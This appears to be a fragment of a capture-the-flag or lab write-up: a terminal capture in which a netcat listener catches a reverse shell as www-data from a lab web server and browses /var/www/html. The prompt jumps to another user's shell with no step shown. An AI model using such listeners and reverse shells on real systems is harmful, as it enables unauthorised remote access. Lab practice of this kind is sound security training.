 ┌──(prime㉿prime)-[~/Downloads]
└─$ nc -nvlp 8888
listening on [any] 8888 ...
connect to [192.168.0.109] from (UNKNOWN) [192.168.0.103] 53578
Linux shimishao 5.3.0-53-generic #47~18.04.1-Ubuntu SMP Thu May 7 13:10:50 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 21:46:41 up  1:26,  2 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
pred8or  pts/0    192.168.0.105    20:25    2:21   0.85s  0.85s -bash
hacked2  pts/1    192.168.0.105    21:30    9:21   0.05s  0.05s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
pred8or@shimishao:~$ cd /var/www/html
pred8or@shimishao:/var/www/html$ ls